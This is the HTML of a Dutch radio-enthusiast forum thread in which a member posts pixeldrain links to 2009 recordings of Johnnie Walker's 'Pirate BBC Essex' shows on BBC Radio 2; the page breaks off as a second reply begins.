                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Geregistreerde gebruiker? Aanmelden</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://www.radiotrefpunt.nl/login/'>
			<input type="hidden" name="csrfKey" value="4314d503b1fa816828a83b384e2d6336">
			<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucmFkaW90cmVmcHVudC5ubC9mb3J1bXMvdG9waWMvNjY4MDMtcGlyYXRlLWJiYy1lc3NleC1qb2hubmllLXdhbGtlci1yYWRpby0yLTIwMDkv">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Aanmelden</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">E-mailadres</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="E-mailadres" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Wachtwoord</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Wachtwoord" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Aangemeld blijven</label>
				<div class="ipsFieldRow__desc">Niet aanbevolen op publieke computers</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Aanmelden</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://www.radiotrefpunt.nl/lostpassword/' data-ipsDialog data-ipsDialog-title='Wachtwoord vergeten?'>
					
					Wachtwoord vergeten?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Of aanmelden via een van deze diensten</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Aanmelden met Google</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://www.radiotrefpunt.nl/register/" class="ipsUserNav__link ipsUserNav__link--sign-up" data-ipsdialog data-ipsdialog-size="narrow" data-ipsdialog-title="Registreren"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Registreren</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>

	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Start" href="https://www.radiotrefpunt.nl/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Start</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/" itemprop="item">
						<span itemprop="name">Forums </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/96-radioforum/" itemprop="item">
						<span itemprop="name">Radioforum </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.radiotrefpunt.nl/forums/forum/117-overige-landen/" itemprop="item">
						<span itemprop="name">Overige landen </span>
					</a>
					<meta itemprop="position" content="4">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Pirate BBC Essex  - Johnnie Walker  Radio 2  2009</span>
					<meta itemprop="position" content="5">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.radiotrefpunt.nl/discover/unread/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Ongelezen bijdragen</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Zoeken...</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
										</div>
									
									
									
                                    
									

	





    
    

									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Pirate BBC Essex  - Johnnie Walker  Radio 2  2009</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
					


	
		<ul class='ipsTags ' >
		    
			
				
					


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/2009/' class='ipsTags__tag' title="Vind andere bijdragen met de tag '2009'" rel="tag" data-tag-label="2009" data-ipsTooltip><span>2009</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/bbc/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'bbc'" rel="tag" data-tag-label="bbc" data-ipsTooltip><span>bbc</span></a>
	
</li>
				
					


<li class='ipsTags__item  '>
	<a href='https://www.radiotrefpunt.nl/tags/bbc-radio-essex/' class='ipsTags__tag' title="Vind andere bijdragen met de tag 'bbc radio essex'" rel="tag" data-tag-label="bbc radio essex" data-ipsTooltip><span>bbc radio essex</span></a>
	
</li>
				
			
			
		</ul>
		
	

				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_546483955" popovertarget="elShareItem_546483955_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Delen</span>
    </button>
    <i-dropdown popover id="elShareItem_546483955_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/" data-ipstooltip title='Link naar klembord kopiëren'><i class="fa-regular fa-copy"></i> https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%2F&amp;title=Pirate+BBC+Essex++-+Johnnie+Walker++Radio+2++2009" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Deel via LinkedIn' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Pirate+BBC+Essex++-+Johnnie+Walker++Radio+2++2009%20-%20https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Delen via Bluesky' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Deel via Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%2F&amp;title=Pirate+BBC+Essex++-+Johnnie+Walker++Radio+2++2009" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Deel via Reddit' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="mailto:?subject=Pirate%20BBC%20Essex%20%20-%20Johnnie%20Walker%20%20Radio%202%20%202009&body=https%3A%2F%2Fwww.radiotrefpunt.nl%2Fforums%2Ftopic%2F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%2F" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Delen via e-mail' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Delen via Pinterest' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Pirate BBC Essex  - Johnnie Walker  Radio 2  2009' data-webShareText='Pirate BBC Essex  - Johnnie Walker  Radio 2  2009' data-webShareUrl='https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/'>More sharing options...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='66803' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.radiotrefpunt.nl/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Aanmelden om dit te volgen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Volgers</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">Door 


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2024-03-19T12:50:22Z' title='19-03-24 12:50' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time> in <a href="https://www.radiotrefpunt.nl/forums/forum/117-overige-landen/" class="i-font-weight_600">Overige landen</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
			<li>
				<a href="https://www.radiotrefpunt.nl/forums/forum/117-overige-landen/?&amp;do=add" rel="nofollow" class="ipsButton ipsButton--text" title="Begin een nieuwe discussie in dit forum"><i class="fa-solid fa-pen-to-square"></i><span>Nieuwe discussie starten</span></a>
			</li>
		
		
			<li data-controller="forums.front.topic.reply">
				<a href="#replyForm" rel="nofollow" class="ipsButton ipsButton--primary" data-action="replyToTopic"><i class="fa-solid fa-reply"></i><span>Antwoord op deze discussie</span></a>
			</li>
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Featured Replies</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Previous carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Next carousel slide</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/" data-lastpage data-feedid="forums-ips_forums_topic-66803" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-66803">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
		<form action="https://www.radiotrefpunt.nl/forums/topic/66803-pirate-bbc-essex-johnnie-walker-radio-2-2009/?&amp;csrfKey=4314d503b1fa816828a83b384e2d6336&amp;do=multimodComment" method="post" data-ipspageaction data-role="moderationTools">
			
			
				

					

					
					



<a id="findComment-223038"></a>
<div id="comment-223038"></div>
<article data-ips-hook="postWrapper" id="elComment_223038" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
         ipsEntry--popular 
        
        
        
        
		"   data-ips-first-post>
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
								
			</div>
			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
				
			</h3>
			
				<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						Leden
					
				</div>
			
			
			
				<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/content/" rel="nofollow" title="Berichten" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">8,2k</span>
								<span data-i-el="label">berichten</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://www.radiotrefpunt.nl/profile/3231-martinja/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">11</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">66,9k</span>
									<span data-i-el="label">Waardering</span>
								</span>
							
						</li>
					
				</ul>
				<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-66803">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/3231-martinja/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van martinja" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://www.radiotrefpunt.nl/uploads/monthly_2024_08/20240728.thumb.jpg.9c425adb1a834a4d9f375b7fd3a11fad.jpg" alt="martinja" loading="lazy">
	</a>

				
					
<img src='https://www.radiotrefpunt.nl/uploads/monthly_2021_06/14_GrandMaster.svg' loading="lazy" alt="Grootmeester" class="ipsAvatarStack__rank" data-ipsTooltip title="Rang: Grootmeester (14/14)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://www.radiotrefpunt.nl/profile/3231-martinja/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.radiotrefpunt.nl/profile/3231-martinja/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.radiotrefpunt.nl%252Fforums%252Ftopic%252F66803-pirate-bbc-essex-johnnie-walker-radio-2-2009%252F' title="Ga naar profiel van martinja" class="ipsUsername" translate="no">martinja</a>
					
						<span class="ipsEntry__group">
							
								Leden
							
						</span>
					
					
				</h3>
				<p class="ipsPhotoPanel__secondary">
					Geplaatst <time datetime='2024-03-19T12:50:22Z' title='19-03-24 12:50' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
				<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
			
		</ul>

		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-223038" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://www.radiotrefpunt.nl/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=3231&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-223038' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-223038_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-66803" data-commentapp="forums" data-commenttype="forums" data-commentid="223038" data-quotedata="{&quot;userid&quot;:3231,&quot;username&quot;:&quot;martinja&quot;,&quot;timestamp&quot;:1710852622,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:66803,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:223038}" class="ipsEntry__content js-ipsEntry__content"   data-first-post="true" data-first-page="true" >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date">Geplaatst <time datetime='2024-03-19T12:50:22Z' title='19-03-24 12:50' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
					<li><span class="ipsBadge ipsBadge--popular">Populair bericht</span></li>
				
			</ul>
			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	From the Golden Radio NL server - thnx to Eddie
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090207_2100-2200(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/eN3NN2eL" rel="external nofollow">https://pixeldrain.com/u/eN3NN2eL</a>
</p>

<p>
	 
</p>

<p>
	BBCRadio2_20090207_2200-2300(PirateJohnnieWalker)
</p>

<p>
	<a href="https://pixeldrain.com/u/9XPrbhKT" rel="external nofollow">https://pixeldrain.com/u/9XPrbhKT</a>
</p>

<p>
	 
</p>

<p>
	2009 04 11 Sat 1800-1900 Pirate BBC Essex - Johnnie Walker (via Radio 2)
</p>

<p>
	<a href="https://pixeldrain.com/u/bYiq78P4" rel="external nofollow">https://pixeldrain.com/u/bYiq78P4</a>
</p>

<p>
	 
</p>

<p>
	2009 04 11 Sat 1900-2000 Pirate BBC Essex - Johnnie Walker (via Radio 2)
</p>

<p>
	<a href="https://pixeldrain.com/u/CD5WzWm3" rel="external nofollow">https://pixeldrain.com/u/CD5WzWm3</a>
</p>


			

			
				

<p class='i-color_soft i-font-size_-1 ipsEdited' data-excludequote data-el='edited'>
	<i class="fa-solid fa-pen-to-square i-margin-end_icon"></i> <strong class='i-font-weight_600'><time datetime='2024-03-19T13:05:22Z' title='19-03-24 13:05' data-short='1 jr.' class='ipsTime ipsTime--long'><span class='ipsTime__long'>19 maart 2024</span><span class='ipsTime__short'>1 jr.</span></time> bewerkt door martinja</strong>
	
	
</p>
			
		</div>

		
			

		

	</div>
	
		<div class="ipsEntry__footer">
			<menu data-ips-hook="postFooterControls" class="ipsEntry__controls" data-role="commentControls" data-controller="core.front.helpful.helpful">
				
					
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223038" class="ipsJS_show">
							<button class="ipsHide" data-action="multiQuoteComment" data-ipstooltip data-ipsquote-multiquote data-mqid="mq223038" aria-label="MultiCitaat"><i class="fa-solid fa-plus"></i></button>
						</li>
						<li data-ipsquote-editor="topic_comment" data-ipsquote-target="#comment-223038" class="ipsJS_show">
							<a href="#" data-action="quoteComment" data-ipsquote-singlequote><i class="fa-solid fa-quote-left" aria-hidden="true"></i><span>Citeren</span></a>
						</li>
					
					
					
					
                    
				
				<li class="ipsHide" data-role="commentLoading">
					<span class="ipsLoading ipsLoading--tiny"></span>
				</li>
			</menu>
			
				

	<div data-controller='core.front.core.reaction' class='ipsReact '>	
		
			
			<div class='ipsReact_blurb ' data-role='reactionBlurb'>
				
					

	
	<ul class='ipsReact_reactions'>
		
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Vind ik leuk">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_like.png' alt="Vind ik leuk" loading="lazy">
							</span>
							<span>
								6
							</span>
					
						</span>
					
				</li>
			
		
			
				
				<li class='ipsReact_reactCount'>
					
						<span data-ipsTooltip title="Bedankt">
					
							<span>
								<img src='https://www.radiotrefpunt.nl/uploads/reactions/react_thanks.png' alt="Bedankt" loading="lazy">
							</span>
							<span>
								2
							</span>
					
						</span>
					
				</li>
			
		
	</ul>

				
			</div>
		
		
		
	</div>

			
		</div>
	
	
</div>
	
</article>

                    
                    
					
						<!-- If this is the first post in the traditional UI, show some of the extras/messages below it -->
						

						<!-- Show the All Replies / Most Helpful tabs -->
						
					
					
					

					
						<div data-ips-ad="topic_view">
							<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Zijbalk -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9723271686619427"
     data-ad-slot="6025529759"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
						</div>
					
					
					
				

					

					
					



<a id="findComment-223039"></a>
<div id="comment-223039"></div>
<article data-ips-hook="postWrapper" id="elComment_223039" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">
			
			<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://www.radiotrefpunt.nl/profile/4592-jan227/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.radiotrefpunt.nl/profile/4592-jan227/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Ga naar profiel van jan227" data-group="3" aria-hidden="true" tabindex="-1">
